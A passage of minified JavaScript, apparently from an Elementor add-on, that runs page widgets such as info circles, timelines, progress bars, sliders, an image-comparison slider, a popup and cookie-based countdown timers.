t(e){$icons=a(document).find(e).find(".eae-ic-icon-wrap"),window.innerWidth<767?$icons.each((function(e,t){a(t).css("top",a(t).height()/2+8+"px"),a(t).next(".eae-info-circle-item__content-wrap").css("padding-top",a(t).height()/2+8+"px")})):$icons.each((function(e,t){a(t).css("margin-left",-.5*a(t).outerWidth()),a(t).css("margin-top",-.5*a(t).outerHeight()),$a=function(e){return e=(e-90)*Math.PI/180,{x:50+45*Math.cos(e),y:50+45*Math.sin(e)}}($angle),$b=360/$icons.length,a(t).css("left",$a.x+"%"),a(t).css("top",$a.y+"%"),$angle+=$b}))}$wrap_class=".elementor-element-"+e.data("id"),$angle=0,t(e);var n=null;function i(){"yes"==e.find(".eae-info-circle").data("autoplay")&&(n=setInterval(r,$autoplayDuration))}function r(){e.find(".eae-active").next().length>0?e.find(".eae-active").next().addClass("eae-active").siblings().removeClass("eae-active"):e.find(".eae-info-circle-item").eq(0).addClass("eae-active").siblings().removeClass("eae-active")}$autoplayDuration=e.find(".eae-info-circle").data("delay"),i(),e.find(".eae-ic-icon-wrap").hover((function(){clearInterval(n)}),(function(){i()})),e.find(".eae-info-circle-item").length>0&&a(e.find(".eae-info-circle-item")[0]).addClass("eae-active"),e.find(".eae-ic-icon-wrap").on("click",(function(){e.find(".eae-info-circle-item").removeClass("eae-active"),a(this).parent().addClass("eae-active")})),e.hasClass("eae-mouseenter-yes")&&e.find(".eae-ic-icon-wrap").on("mouseenter",(function(){e.find(".eae-info-circle-item").removeClass("eae-active"),a(this).parent().addClass("eae-active")})),window.addEventListener("resize",t.bind(this,$wrap_class))},t=function(e,a){function t(){var t=e.find(".eae-timline-progress-bar"),n=e.find(".eae-timeline-item"),i=e.find(".eae-timeline");const r=i.data("top-offset");var s=a(i).height(),d=a(n).last().find(".eae-tl-icon-wrapper").offset().top-a(n[0]).parent().offset().top,o=e.find(".eae-tl-icon-wrapper");a(t).css("top",a(n[0]).find(".eae-tl-icon-wrapper").offset().top-a(n[0]).parent().offset().top),a(t).css("bottom",s-d),a(t).css("left",o.eq(0)[0].offsetLeft+o.eq(0).width()/2),a(t).css("display","block"),n.each((function(e,t){new Waypoint({element:a(t),handler:function(e){"down"==e?a(t).addClass("eae-tl-item-focused"):a(t).removeClass("eae-tl-item-focused")},offset:r})}))}t(),window.addEventListener("resize",t),window.addEventListener("scroll",(function(){e.find(".eae-timline-progress-bar");const t=e.find(".eae-timeline").data("top-offset");e.find(".eae-pb-inner-line").css("height",a(window).scrollTop()-e.find(".eae-timeline").offset().top+t),e.find(".eae-pb-inner-line").css("max-height",e.find(".eae-pb-inner-line").parent().height())}))};function n(e,a,t){var n=new Date;n.setTime(n.getTime()+60*t*60*1e3);var i="expires="+n.toUTCString();document.cookie=e+"="+a+";"+i+";path=/"}function i(e){for(var a=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var i=t[n];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(a))return i.substring(a.length,i.length)}return""}var r=function(e,a){$is_rtl=jQuery("body").hasClass("rtl"),$wrapper=e.find(".eae-progress-bar");$wrapper.attr("data-skill");var t=$wrapper.attr("data-value"),n=$wrapper.attr("data-skin"),i=$wrapper.find(".eae-pb-bar-skill"),r=$wrapper.find(".eae-pb-bar-value"),s=$wrapper.find(".eae-pb-bar"),d=$wrapper.find(".eae-pb-bar-inner");"skin1"===n&&a(d).attr("style","width : "+t+"%"),"skin2"===n&&a(d).attr("style","width : "+t+"%"),"skin3"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%")),"skin4"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%"),a(s).addClass("eae-pb-bar--no-overflow")),"skin5"===n&&(a(r).addClass("eae-pb-bar-value--aligned-value"),$is_rtl?a(r).attr("style","right :"+t+"%"):a(r).attr("style","left :"+t+"%"),a(d).attr("style","width :"+t+"%")),$wrapper.each((function(e,t){new Waypoint({element:t,skill_value:a(t).find(".eae-pb-bar-skill"),valueElem:a(t).find(".eae-pb-bar-value"),prgBar:a(t).find(".eae-pb-bar-bar"),prgInner:a(t).find(".eae-pb-bar-inner"),handler:function(e){"down"==e&&(a(r).hasClass("js-animated")||a(r).addClass("js-animated"),a(d).hasClass("js-animated")||a(d).addClass("js-animated"),a(i).hasClass("js-animated")||a(i).addClass("js-animated"))},offset:"bottom-in-view"})}))},s=function(e,a){var t=e.find(".eae-content-switcher-wrapper"),n=(e.data("id"),t.find(".eae-content-switch-button"));n.each((function(e,i){a(this).on("click",(function(e){e.preventDefault();let i=a(this).find(".eae-content-switch-label");if(!a(this).hasClass("active")){a(n).removeClass("active");let e=a(i).attr("id");a(this).addClass("active");var r=a(t).find(".eae-cs-content-section");a(r).removeClass("active");let s=a(t).find(".eae-content-section-"+e);a(s).addClass("active"),window.dispatchEvent(new Event("resize"))}}))}))},d=function(e,a){let t=e.find(".eae-content-switcher-wrapper"),n=(e.data("id"),t.find(".eae-cs-switch-label")),i=t.find(".eae-content-switch-label.primary-label");const r=a(i).attr("item_id");let s=t.find(".eae-content-switch-label.secondary-label");const d=a(s).attr("item_id");let o=t.find(".eae-cs-content-section.eae-content-section-"+r),l=t.find(".eae-cs-content-section.eae-content-section-"+d);a(n).on("click",(function(e){a(this).find("input.eae-content-toggle-switch").is(":checked")?(s.addClass("active"),l.addClass("active"),i.removeClass("active"),o.removeClass("active")):(i.addClass("active"),o.addClass("active"),s.removeClass("active"),l.removeClass("active")),window.dispatchEvent(new Event("resize"))}))};e.fn.EAEHoverDirection=function(a){var t=e.extend({inaccuracy:30,speed:200},a);this.find(".overlay").css({top:-9999999}),this.mouseenter((function(a){container=e(this),overlay=container.find(".overlay"),parentOffset=container.offset(),relX=a.pageX-parentOffset.left,relY=a.pageY-parentOffset.top,overlay.css({top:0,left:0,width:container.width(),height:container.height()}),relX>container.width()-t.inaccuracy?overlay.css({top:0,left:container.width()}):relX<t.inaccuracy?overlay.css({top:0,left:-container.width()}):relY>container.height()-t.inaccuracy?overlay.css({top:container.width(),left:0}):relY<t.inaccuracy&&overlay.css({top:-container.width(),left:0}),overlay.animate({top:0,left:0},t.speed)})),this.mouseleave((function(a){container=e(this),overlay=container.find(".overlay"),parentOffset=container.offset(),relX=a.pageX-parentOffset.left,relY=a.pageY-parentOffset.top,relX<=0&&overlay.animate({top:0,left:-container.width()},t.speed),relX>=container.width()&&overlay.animate({top:0,left:container.width()},t.speed),relY<=0&&overlay.animate({left:0,top:-container.height()},t.speed),relY>=container.height()&&overlay.animate({left:0,top:container.height()},t.speed)}))};let o=function(e,a){const t=e.find(".eae-chart-outer-container"),n=(e.data("id"),e.find("#eae-chart-canvas"));let i=t.data("settings");e.find(".eae-chart-outer-container").each((function(e,a){new Waypoint({element:a,handler:function(e){"down"==e&&(a.classList.contains("trigger")||(a.classList.add("trigger"),new Chart(n,i)))},offset:"70%"})}))};const l=function(e,a,t=null,n){let i={},r=[],s=".elementor-element-"+a+" .eae-swiper-container",d=elementorFrontend.config.responsive.activeBreakpoints;const o={slidesPerView:"slidesPerView",slidesPerGroup:"slidesPerGroup",spaceBetween:"spaceBetween"},l=".elementor-element-"+a;if(null!==t){a=t.data("id");s=l+' .eae-swiper-container[data-eae-slider-id="'+t.find(".swiper-container").data("eae-slider-id")+'"]'}if("yes"===n.data("show-thumbnail")){i=function(e,a,t,n){let i={};const r={};if(e.hasOwnProperty("mobile"))for(const e in a)t.hasOwnProperty(e)&&(i[e]=t[e].mobile);return n&&Object.keys(n).map((e=>{const a=parseInt(n[e]);"desktop"===e&&(e="default");const i=parseInt(t.spaceBetween[e]),s=parseInt(t.slidesPerView[e]);r[a-1]={spaceBetween:i,slidesPerView:s}})),i.breakpoints=r,i.direction="horizontal",i.watchSlidesVisibility=!0,i.watchSlidesProgress=!0,i.freeMode=!0,i.slideToClickedSlide=!0,i}(d,o,n.data("thumb-settings"),e.breakpoints_value),i.el=jQuery(".elementor-element-"+a+" .eae-thumb-container")}if(void 0===e)return!1;if(r={direction:e.direction,speed:e.speed,autoHeight:e.autoHeight,autoplay:e.autoplay,effect:e.effect,loop:e.loop,zoom:e.zoom,wrapperClass:"eae-swiper-wrapper",slideClass:"eae-swiper-slide",observer:!0,observeParents:!0},d.hasOwnProperty("mobile"))for(const a in o)e.hasOwnProperty(a)&&(r[a]=e[a].mobile);e.loop&&e.hasOwnProperty("slidersPerView")&&document.querySelectorAll(l+" .eae-swiper-slide").length<e.slidesPerView.tablet&&(r.loop=!1);const f={};if(e.hasOwnProperty("breakpoints_value")&&Object.keys(e.breakpoints_value).map((a=>{const t=parseInt(e.breakpoints_value[a]);"desktop"===a&&(a="default");const n=parseInt(e.spaceBetween[a]),i=parseInt(e.slidesPerView[a]),r=parseInt(e.slidesPerGroup[a]);f[t-1]={spaceBetween:n,slidesPerView:i,slidesPerGroup:r}})),r.breakpoints=f,r.keyboard="yes"===e.keyboard&&{enabled:!0,onlyInViewport:!0},"yes"===e.navigation&&(r.navigation={nextEl:l+" .eae-swiper-button-next",prevEl:l+" .eae-swiper-button-prev"}),""!==e.ptype&&(r.pagination={el:l+" .eae-swiper-pagination",type:e.ptype,clickable:e.clickable}),"yes"==e.scrollbar&&(r.scrollbar={el:l+" .eae-swiper-scrollbar",hide:!0}),r.thumbs={swiper:i},"undefined"==typeof Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(s),r).then((t=>{let n=t;c(n);const i=e.pause_on_hover;"yes"==i&&e.autoplay&&p(n,i,a)}))}else{const t=new Swiper(".elementor-element-"+a+" .eae-swiper-container",r);c(t);const n=e.pause_on_hover;"yes"==n&&p(t,n,a)}jQuery(".elementor-element-"+a+" .eae-swiper-container").css("visibility","visible")},c=function(e){e.length>0?e.forEach((function(a){a.on("slideChangeTransitionStart",(function(){a.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),a.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),a.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),a.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),a.on("click",(function(){const a=e.clickedSlide;if(void 0===a)return;const t=a.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),a.init()})):(e.on("slideChangeTransitionStart",(function(){e.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),e.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),e.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),e.on("click",(function(){const a=e.clickedSlide;if(void 0===a)return;const t=a.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),e.init())},p=function(e,a,t){jQuery(".elementor-element-"+t+" .eae-swiper-container").hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))};elementorFrontend.hooks.addAction("frontend/element_ready/wts-ab-image.default",(function(e,a){e.find(".eae-img-comp-container").imagesLoaded().done((function(){ab_style=e.find(".eae-img-comp-container").data("ab-style"),slider_pos=e.find(".eae-img-comp-container").data("slider-pos"),"horizontal"===ab_style?(separator_width=parseInt(e.find(".eae-img-comp-overlay").css("border-right-width")),function(e){var a,t;function n(a){var n,i,r,s=0;function d(e){e.preventDefault(),s=1,window.addEventListener("mousemove",l),n.addEventListener("touchmove",c)}function o(){s=0}function l(e){var a;if(0==s)return!1;(a=f(e))<0&&(a=0),a>i&&(a=i),m(a)}function c(e){var a;if(0==s)return!1;(a=p(e))<0&&(a=0),a>i&&(a=i),m(a)}function p(e){var t;return t=a.getBoundingClientRect(),e.changedTouches[0].clientX-t.left}function f(e){var t;return e=e||window.event,t=a.getBoundingClientRect(),e.pageX-t.left}function m(e){a.style.width=e+"px",n.style.left=a.offsetWidth-n.offsetWidth/2-separator_width/2+"px"}i=a.offsetWidth,r=a.offsetHeight,a.style.width=t+"px",(n=(n=e.find(".eae-img-comp-slider"))[0]).style.top=r/2-n.offsetHeight/2+"px",n.style.left=t-n.offsetWidth/2-separator_width/2+"px",e.hasClass("elementor-element-edit-mode")||(n.addEventListener("mousedown",d),window.addEventListener("mouseup",o),n.addEventListener("touchstart",d),window.addEventListener("touchstop",o))}a=e.find(".eae-img-comp-overlay"),t=(t=a.width())*slider_pos/100,n(a[0])}(e)):(separator_width=parseInt(e.find(".eae-img-comp-overlay").css("border-bottom-width")),function(e){var a;function t(a){var t,n,i,r=0;function s(e){e.preventDefault(),r=1,window.addEventListener("mousemove",o),t.addEventListener("touchmove",c)}function d(){r=0}function o(e){var a;if(0==r)return!1;(a=l(e))<0&&(a=0),a>i&&(a=i),f(a)}function l(e){var t,n=0;return e=e||window.event,t=a.getBoundingClientRect(),n=e.pageY-t.top,n-=window.pageYOffset}function c(e){var a;if(0==r)return!1;(a=p(e))<0&&(a=0),a>i&&(a=i),f(a)}function p(e){var t;return t=a.getBoundingClientRect(),e.changedTouches[0].clientY-t.top}function f(e){a.style.height=e+"px",t.style.top=a.offsetHeight-t.offsetHeight/2-separator_width/2+"px"}n=a.offsetWidth,i=a.offsetHeight,a.style.height=start_pos+"px",(t=(t=e.find(".eae-img-comp-slider"))[0]).style.top=start_pos-t.offsetHeight/2-separator_width/2+"px",t.style.left=n/2-t.offsetWidth/2+"px",e.hasClass("elementor-element-edit-mode")||(t.addEventListener("mousedown",s),window.addEventListener("mouseup",d),t.addEventListener("touchstart",s),window.addEventListener("touchstop",d))}a=e.find(".eae-img-comp-overlay"),start_pos=a.height(),start_pos=start_pos*slider_pos/100,t(a[0])}(e))}))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){e.hasClass("eae-particle-yes")&&(id=e.data("id"),element_type=e.data("element_type"),pdata=e.data("eae-particle"),pdata_wrapper=e.find(".eae-particle-wrapper").data("eae-pdata"),"undefined"!=typeof pdata&&""!=pdata?e.find(".eae-section-bs").length>0?(e.find(".eae-section-bs").after('<div class="eae-particle-wrapper" id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,pdata)):("column"==element_type?e.prepend('<div class="eae-particle-wrapper" id="eae-particle-'+id+'"></div>'):e.prepend('<div class="eae-particle-wrapper " id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,pdata)):"undefined"!=typeof pdata_wrapper&&""!=pdata_wrapper&&(element_type,e.prepend('<div class="eae-particle-wrapper eae-particle-area" id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,JSON.parse(pdata_wrapper))))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){if(e.hasClass("eae-animated-gradient-yes"))if(id=e.data("id"),color=e.data("color"),angle=e.data("angle"),e.hasClass("elementor-element-edit-mode"))color=e.find(".animated-gradient").data("color"),angle=e.find(".animated-gradient").data("angle"),gradient_color_editor="linear-gradient("+angle+","+color+")",e.prepend('<div class="animated-gradient" style="background-image : '+gradient_color_editor+' "></div>');else{var t="linear-gradient("+angle+","+color+")";e.css("background-image",t)}})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-modal-popup.default",(function(e,a){new Event("eaePopupLoaded");$preview_modal=e.find(".eae-popup-wrapper").data("preview-modal");var t=e.find(".eae-popup-wrapper").data("effect");$close_btn_type=e.find(".eae-popup-wrapper").data("close-button-type"),$close_btn=e.find(".eae-popup-wrapper").data("close-btn"),"icon"==$close_btn_type?$close_btn_html='<i class="eae-close '+$close_btn+'"> </i>':$close_btn_html='<svg class="eae-close" style="-webkit-mask: url('+$close_btn+"); mask: url("+$close_btn+'); "></svg>',$magnific=e.find(".eae-popup-link").eaePopup({type:"inline",disableOn:0,key:null,midClick:!1,mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:200,prependTo:null,fixedContentPos:!0,fixedBgPos:"auto",overflowY:"auto",closeMarkup:$close_btn_html,tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,callbacks:{beforeOpen:function(){""!=t&&(this.st.mainClass="eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id")+" mfp-"+t)},open:function(){var a=e.find(".eae-popup-link").data("id");jQuery(".eae-popup-"+a+" .elementor-element");window.dispatchEvent(new Event("resize"))}}}),"yes"==$preview_modal&&e.hasClass("elementor-element-edit-mode")&&e.find(".eae-popup-link").click()})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-testimonial-slider.default",(function(e,a){if(e.find(".eae-grid-wrapper").hasClass("eae-masonry-yes")){var t=e.find(".eae-grid").masonry({});t.imagesLoaded().progress((function(){t.masonry("layout")}))}if(e.find(".eae-layout-carousel").length){outer_wrapper=e.find(".eae-swiper-outer-wrapper"),wid=e.data("id"),wclass=".elementor-element-"+wid;var n=outer_wrapper.data("direction"),i=outer_wrapper.data("speed"),r=outer_wrapper.data("autoplay"),s=outer_wrapper.data("duration"),d=outer_wrapper.data("effect"),o=outer_wrapper.data("space"),l=outer_wrapper.data("loop");l="yes"==l;var c=outer_wrapper.data("slides-per-view"),p=outer_wrapper.data("slides-per-group"),f=outer_wrapper.data("ptype"),m=outer_wrapper.data("navigation"),u=outer_wrapper.data("clickable"),h=outer_wrapper.data("keyboard"),w=outer_wrapper.data("scrollbar");adata={direction:n,effect:d,spaceBetween:o.desktop,loop:l,speed:i,slidesPerView:c.desktop,slidesPerGroup:p.desktop,observer:!0,mousewheel:{invert:!0},breakpoints:{1024:{spaceBetween:o.tablet,slidesPerView:c.tablet,slidesPerGroup:p.tablet},767:{spaceBetween:o.mobile,slidesPerView:c.mobile,slidesPerGroup:p.mobile}}},"fade"==d&&(adata.fadeEffect={crossFade:!1}),adata.autoplay="yes"==r&&{delay:s,disableOnInteraction:!1},"yes"==m&&(adata.navigation={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}),""!=f&&(adata.pagination={el:".swiper-pagination",type:f}),"bullets"==f&&"yes"==u&&(adata.pagination={el:".swiper-pagination",clickable:!0,type:f}),"yes"==w&&(adata.scrollbar={el:".swiper-scrollbar",draggable:!0}),"yes"==h&&(adata.keyboard={enabled:!0,onlyInViewport:!0}),0==l&&(adata.autoplay={delay:s,stopOnLastSlide:!0,disableOnInteraction:!1}),window.mswiper=new Swiper(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .swiper-container",adata),a(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .swiper-container").css("visibility","visible")}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin1",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin2",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin3",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin4",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin1",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin2",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin3",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin4",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin1",(function(e,a){var t=e.find(".eae-evergreen-wrapper").data("egtime"),r=e.find(".eae-evergreen-wrapper").data("egt-expire"),s=e.find(".eae-evergreen-wrapper").data("element-type"),d="eae-"+e.find(".eae-evergreen-wrapper").data("id"),o="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),l=e.find(".eae-evergreen-wrapper").data("actions"),c=e.find(".eae-evergreen-wrapper").data("unqid"),p=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===s){u=new Date(t),t=u.getTime();var f="expires="+u.toUTCString();document.cookie=o+"="+u.getTime()+";"+f+";path=/"}else{var m=i(d),u="";if(""!==m){(u=new Date(parseInt(m))).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime();var h=new Date(parseInt(m));h.setTime(h.getTime()+60*r*60*1e3);var w="expires="+h.toUTCString();document.cookie=d+"="+m+";"+w+";path=/";var g=new Date(parseInt(m));g.setTime(g.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));f="expires="+g.toUTCString();t-p>0&&(document.cookie=o+"="+m+";"+f+";path=/")}else{temp_date=t,(u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime(),n(d,(new Date).getTime(),r);var v=new Date;v.setTime(v.getTime()+1e3*temp_date);var y="expires="+v.toUTCString();document.cookie=o+"="+(new Date).getTime()+";"+y+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")&&t-p<0)return l.length>0&&l.forEach((function(t){"redirect"===t&&($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url)&&(window.location.href=$url1)),"hide"===t&&(e.hasClass("elementor-element-edit-mode")||(e.find("#eaeclockdiv").css("display","none"),e.find(".egt-title").css("display","none"))),"message"===t&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})),days="00",hours="00",minutes="00",seconds="00",e.find("."+c).find("#eaedivDays").html(days),e.find("."+c).find("#eaedivHours").html(hours.slice(-2)),e.find("."+c).find("#eaedivMinutes").html(minutes.slice(-2)),void e.find("."+c).find("#eaedivSeconds").html(seconds.slice(-2));e.hasClass("elementor-element-edit-mode")&&("countdown"===s?(u=new Date(t),t=u.getTime()):((u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime()));var b=setInterval((function(){var n=(new Date).getTime(),i=t-n,r=0,s=0,d=0,o=0;i>0?(r=Math.floor(i/864e5),s="0"+Math.floor(i%864e5/36e5),d="0"+Math.floor(i%36e5/6e4),o="0"+Math.floor(i%6e4/1e3)):(l.length>0&&(e.hasClass("elementor-element-edit-mode")||l.forEach((function(t){"redirect"===t&&($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url1)&&(window.location.href=$url1)),"hide"===t&&(e.find("#eaeclockdiv").css("display","none"),e.find(".egt-title").css("display","none")),"message"===t&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))}))),clearInterval(b),r="0",s="00",d="00",o="00"),r<10&&(r="0"+r),e.find("."+c).find("#eaedivDays").html(r),e.find("."+c).find("#eaedivHours").html(s.slice(-2)),e.find("."+c).find("#eaedivMinutes").html(d.slice(-2)),e.find("."+c).find("#eaedivSeconds").html(o.slice(-2))}),1e3)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin2",(function(e,a){var t=e.find(".eae-evergreen-wrapper").data("egtime"),r=e.find(".eae-evergreen-wrapper").data("egt-expire"),s=e.find(".eae-evergreen-wrapper").data("element-type"),d="eae-"+e.find(".eae-evergreen-wrapper").data("id"),o="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),l=e.find(".eae-evergreen-wrapper").data("actions"),c=e.find(".eae-evergreen-wrapper").data("unqid"),p=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===s){u=new Date(t),t=u.getTime();var f="expires="+u.toUTCString();document.cookie=o+"="+u.getTime()+";"+f+";path=/"}else{var m=i(d),u="";if(""!==m){(u=new Date(parseInt(m))).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime();var h=new Date(parseInt(m));h.setTime(h.getTime()+60*r*60*1e3);var w="expires="+h.toUTCString();document.cookie=d+"="+m+";"+w+";path=/";var g=new Date(parseInt(m));g.setTime(g.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));f="expires="+g.toUTCString();t-p>0&&(document.cookie=o+"="+m+";"+f+";path=/")}else{temp_date=t,(u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime(),n(d,(new Date).getTime(),r);var v=new Date;v.setTime(v.getTime()+1e3*temp_date);var y="expires="+v.toUTCString();document.cookie=o+"="+(new Date).getTime()+";"+y+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")&&t-p<0)return void(l.length>0&&l.forEach((function(t){"redirect"===t&&($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url)&&(window.location.href=$url)),"hide"===t&&(e.find("."+c).find(".timer-container").css("display","none"),e.find("."+c).find(".egt-title").css("display","none")),"message"===t&&e.find("."+c).find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})));e.hasClass("elementor-element-edit-mode")&&("countdown"===s?(u=new Date(t),t=u.getTime()):((u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime()));var b=setInterval((function(){var n=(new Date).getTime(),i=t-n,r=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),d=Math.floor(i%36e5/6e4),o=Math.floor(i%6e4/1e3);if(e.find("."+c).find("#eaeulSec1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulSec").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulSec").find(".flip-clock-before").removeClass("flip-clock-before"),i<0)return clearInterval(b),void(l.length>0&&l.forEach((function(t){"redirect"===t&&(e.hasClass("elementor-element-edit-mode")||($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url1)&&(window.location.href=$url1))),"hide"===t&&(e.hasClass("elementor-element-edit-mode")||(e.find("."+c).find(".timer-container").css("display","none"),e.find("."+c).find(".egt-title").css("display","none"))),"message"===t&&(e.hasClass("elementor-element-edit-mode")||e.find("."+c).find(".eae-egt-message").css("display","block")),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})));if(2===a.trim(o).length){var p="#eaeulSec1 li:eq( "+a.trim(o).charAt(1)+" )",f="#eaeulSec li:eq( "+a.trim(o).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec li:first-child").addClass("flip-clock-before"))}else{p="#eaeulSec1 li:eq( "+a.trim(o).charAt(0)+" )",f="#eaeulSec li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulMin1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulMin").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulMin").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(d).length){p="#eaeulMin1 li:eq( "+a.trim(d).charAt(1)+" )",f="#eaeulMin li:eq( "+a.trim(d).charAt(0)+" 